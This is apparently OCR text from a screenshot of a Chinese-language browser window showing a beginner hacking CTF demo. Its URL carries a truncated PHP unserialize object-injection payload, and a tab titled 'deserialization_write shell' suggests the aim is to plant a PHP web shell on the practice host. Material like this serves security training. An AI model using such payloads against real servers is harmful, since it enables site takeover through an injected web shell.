 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
黑客入门101
test1.com/ctf/demo2/seriali
http://www.test1.com/ctf/dem
www.test1.com/ctf/demo2/serialize.php?code=O:7:%22example%22:1:{s:3:%22var%22;s:18:%22%3C?php%20php
火狐官方站点 新手上路 常用网址 京东商城
demo2
反序列化_写shell.d...
www.test1.com [D...
微信
Mozilla Firefox
英
16:28:37
2020/5/12